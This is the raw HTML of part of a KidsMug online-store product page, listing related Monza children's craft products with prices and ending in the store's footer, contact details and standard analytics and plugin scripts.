			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/Monza-S2992-kidsmug-250x250.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Pompom Assorted Colored 2 cm" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/Monza-S2992-kidsmug-250x250.gif 250w, https://kidsmug.com/wp-content/uploads/2022/10/Monza-S2992-kidsmug-100x100.gif 100w, https://kidsmug.com/wp-content/uploads/2022/10/Monza-S2992-kidsmug-150x150.gif 150w, https://kidsmug.com/wp-content/uploads/2022/10/Monza-S2992-kidsmug-640x640.gif 640w, https://kidsmug.com/wp-content/uploads/2022/10/Monza-S2992-kidsmug-60x60.gif 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/Monza-S2992-kidsmug-1.gif" class="attachment-shop_catalog size-shop_catalog" alt="Monza-S2992-kidsmug-1.gif" title="Monza-S2992-kidsmug-1.gif" decoding="async" loading="lazy" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-pompom-assorted-colored-2-cm/">
			<span class="name">
    			Monza Pompom Assorted Colored 2 cm			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.97</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3307" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3307" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3307" data-product_sku="S2992" aria-label="Add to cart: &ldquo;Monza Pompom Assorted Colored 2 cm&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Pompom Assorted Colored 2 cm&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3307" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3307" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3307 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3307"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3307,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3307&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3307"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3445 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-kehli-glitter-glue-100g/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2687k-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Kehli Glitter Glue 100g" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2687k-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2687k-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2687k-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2687k-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2687k-monza-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-kehli-glitter-glue-100g/">
			<span class="name">
    			Monza Kehli Glitter Glue 100g			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1.19</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3445" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3445" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3445" data-product_sku="s2687k" aria-label="Add to cart: &ldquo;Monza Kehli Glitter Glue 100g&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Kehli Glitter Glue 100g&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3445" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3445" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3445 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3445"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3445,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3445&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3445"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3431 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-alphabets-foam-craft/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2645-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Alphabets Foam Craft" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2645-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2645-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2645-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2645-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2645-monza-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-alphabets-foam-craft/">
			<span class="name">
    			Monza Alphabets Foam Craft			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.77</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3431" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3431" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3431" data-product_sku="s2645" aria-label="Add to cart: &ldquo;Monza Alphabets Foam Craft&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Alphabets Foam Craft&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3431" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3431" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3431 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3431"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3431,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3431&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3431"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3427 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-sticker-foam-hands/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2643-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Sticker Foam Hands" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2643-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2643-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2643-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2643-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2643-monza-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-sticker-foam-hands/">
			<span class="name">
    			Monza Sticker Foam Hands			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.64</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3427" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3427" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3427" data-product_sku="s2643" aria-label="Add to cart: &ldquo;Monza Sticker Foam Hands&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Sticker Foam Hands&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3427" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3427" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3427 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3427"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3427,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3427&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3427"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			            <!-- END Container for flex carousel on related products  -->
        </div>
		
    </section>


    </div><!-- closing div of content-holder -->
    <div class="clear"></div></div><!-- #product-4142 -->


		
	<a class='babystreet-post-nav babystreet-post-prev ' href='https://kidsmug.com/product/crayola-scene-collage-creation-kit/' >    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'><small>prev product</small>Crayola Scene Collage Creation Kit</span>        </span>    </span></a><a class='babystreet-post-nav babystreet-post-next ' href='https://kidsmug.com/product/crayola-spir-animal/' >    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'><small>next product</small>Crayola Spir-Animal</span>        </span>    </span></a></div></div>
<!-- FOOTER -->
<!-- If it is not a blank page template -->
	<div id="footer">
				            <div class="inner">
									<div id="babystreet_footer_menu_container" class="menu-footer-menu-container"><ul id="babystreet_footer_menu" class=""><li id="menu-item-36578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36578"><a href="https://kidsmug.com/home-1/">Home</a></li>
<li id="menu-item-36577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36577"><a href="https://kidsmug.com/kidsmug-story/">Our Story</a></li>
<li id="menu-item-36580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36580"><a href="https://kidsmug.com/contact-us/">Contact Us</a></li>
</ul></div>								                    <div id="babystreet_footer_logo">
                        <a href="https://kidsmug.com/"
                           title="KidsMug" rel="home">
							<img width="150" height="44" src="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo.png 150w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo-100x29.png 100w" sizes="auto, (max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
				            </div>
									<div class="inner">
				<div id="nav_menu-3" class="one_fourth widget widget_nav_menu "><h3>Policy</h3><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35526"><a href="/kidsmug-story/">Our Story</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35527"><a href="/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35529"><a href="https://kidsmug.com/term-and-conditions/">Term and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35525"><a href="https://kidsmug.com/contact-us/">Contact Us</a></li>
</ul></div></div><div id="babystreet_contacts_widget-2" class="one_fourth widget widget_babystreet_contacts_widget "><h3>Have a Question?</h3>			<span class="footer_time">Mon-Fri: 8am – 7pm</span>
					<span class="footer_address">Sayah bldg, Main Street, Baskinta, Maten, Lebanon</span>
					<span class="footer_phone">+961 70 062 251</span>
									<span class="footer_mail"><a href="/cdn-cgi/l/email-protection#abc2c5cdc4ebc0c2cfd8c6decc85c8c4c6"><span class="__cf_email__" data-cfemail="137a7d757c53787a77607e66743d707c7e">[email&#160;protected]</span></a></span>
					</div><div id="babystreet_payment_options_widget-2" class="one_fourth widget widget_babystreet_payment_options_widget "><h3>Payment Options</h3>                <div class="mastercard_icon cards_icon"></div>
                            <div class="visa_icon cards_icon"></div>
                            <div class="cash-on-delivery_icon cards_icon"></div>
                        <div id="seals"><img class="alignnone size-full wp-image-36881" src="https://kidsmug.com/wp-content/uploads/2022/12/BOB_eCommerce.gif" alt="" width="100" height="48" /></div>
        </div>				<div class="clear"></div>
			</div>
				<div id="powered">
			<div class="inner">
				<!--	Social profiles in footer -->
									<div class="babystreet-social">
	<ul>
									<li><a title="Follow on Facebook" class="facebook" target="_blank"  href="https://facebook.com/kidsmug"><i class="fa fa-facebook"></i></a></li>
												<li><a title="Follow on Twitter" class="twitter" target="_blank"  href="https://twitter.com/kidsmug"><i class="fa fa-twitter"></i></a></li>
																	<li><a title="Follow on YouTube" class="youtube" target="_blank"  href="https://www.youtube.com/@kidsmug"><i class="fa fa-youtube-play"></i></a></li>
																						<li><a title="Follow on LinkedIn" class="linkedin" target="_blank"  href="https://www.linkedin.com/company/kidsmug/"><i class="fa fa-linkedin"></i></a></li>
																						<li><a title="Follow on Instagram" class="instegram" target="_blank"  href="https://instagram.com/kidsmug"><i class="fa fa-instagram"></i></a></li>
												<li><a title="Follow on Pinterest" class="pinterest" target="_blank"  href="https://www.pinterest.com/kidsmug"><i class="fa fa-pinterest"></i></a></li>
																</ul>
</div>				
				<div class="author_credits">All rights reserved! KidsMug LLC | E-strategies <a title="E-strategies Digi Web LLC" href="https://digiweb.me" target="_blank" rel="noopener"> Digi Web LLC</a> | © 2026</div>
			</div>
		</div>
	</div>
	<!-- END OF FOOTER -->
</div>
<!-- END OF MAIN WRAPPER -->

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kidsmug/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="158124507541476"></div>

			<p class="woocommerce-store-notice demo_store" data-notice-id="5a61016bbaf388a5b1fec6d4f1dd351c" style="display:none;">KidsMug  <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/kidsmug.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"School","@id":"https:\/\/kidsmug.com\/product-category\/school\/"}},{"@type":"ListItem","position":3,"item":{"name":"Stationery","@id":"https:\/\/kidsmug.com\/product-category\/school\/stationery-school\/"}},{"@type":"ListItem","position":4,"item":{"name":"Crayola Mosaic Fun","@id":"https:\/\/kidsmug.com\/product\/crayola-mosaic-fun\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/kidsmug.com\/product\/crayola-mosaic-fun\/#product","name":"Crayola Mosaic Fun","url":"https:\/\/kidsmug.com\/product\/crayola-mosaic-fun\/","description":"Description:\r\n\r\nCreate: Design your own mosaic art! Use the included tools to create various mosaic scenes that are animal themed! Perfect for Learn &amp;amp; Play time. Colour the included Colouring sheets and start sticking foam pieces in the squares to create your own unique design. Then proudly display it when you are finished\r\nIncludes: 8 Mini Markers, 6 Foam Sticker Sheets and 4 Mosaic Scenes. All the tools you need to create your masterpiece! Allows for hours of Mosaic fun\r\nColours: Colours include Red, Orange, Yellow, Green, Blue, Pink, Black and Brown. All the colours you need for your animal mosaic scenes\r\nGift: Give the gift of creativity with Crayola Mosaic Fun! Makes a great gift for Birthdays, Christmas and other special occasions. Pair it with other Crayola art kits for an extra special surprise\r\nSafe: Nontoxic and suitable for children aged 4+! Washable from skin, most clothing and most painted walls.","image":"https:\/\/kidsmug.com\/wp-content\/uploads\/2022\/10\/CY040573crayolakidsmug.gif","sku":"CY040573","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.86","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/kidsmug.com\/product\/crayola-mosaic-fun\/","seller":{"@type":"Organization","name":"KidsMug","url":"https:\/\/kidsmug.com"}}],"brand":{"@type":"Brand","name":"Crayola"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=674863734169425&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXF62WC" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/dh_popup/assets/js/jquery.easing.min.js?ver=1.4.1" id="dh_popup_easing-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/dh_popup/assets/fancybox/jquery.fancybox.pack.js?ver=2.1.7" id="dh_popup_fancybox-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/dh_popup/assets/js-cookie/js.cookie.min.js?ver=1.4.1" id="dh_popup_cookie-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/flex/jquery.flexslider-min.js?ver=2.2.2" id="flexslider-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/owl-carousel2-dist/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/cloud-zoom/cloud-zoom.1.0.2.min.js?ver=1.0.2" id="cloud-zoom-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/count/jquery.countdown.min.js?ver=2.0.0" id="countdown-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/magnific/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/jquery.appear.min.js?ver=1.0.0" id="appear-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/typed.min.js?ver=1.0.0" id="typed-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/jquery.nice-select.min.js?ver=1.0.0" id="nice-select-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/isInViewport.min.js?ver=1.0.0" id="is-in-viewport-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kidsmug.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
